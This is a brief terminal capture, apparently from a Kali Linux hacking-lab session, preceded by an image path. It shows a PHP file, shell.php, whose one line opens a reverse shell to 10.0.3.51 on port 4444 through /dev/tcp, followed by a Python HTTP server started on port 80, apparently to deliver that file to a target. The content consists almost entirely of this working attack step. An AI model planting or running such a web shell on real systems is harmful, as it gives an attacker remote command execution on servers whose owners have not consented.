 kali in ~/Desktop/HackingClub/Wallet λ cat shell.php
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'"); ?>
kali in ~/Desktop/HackingClub/Wallet λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...